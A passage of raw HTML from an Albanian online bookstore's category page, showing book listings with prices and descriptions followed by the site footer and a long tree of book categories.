dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li 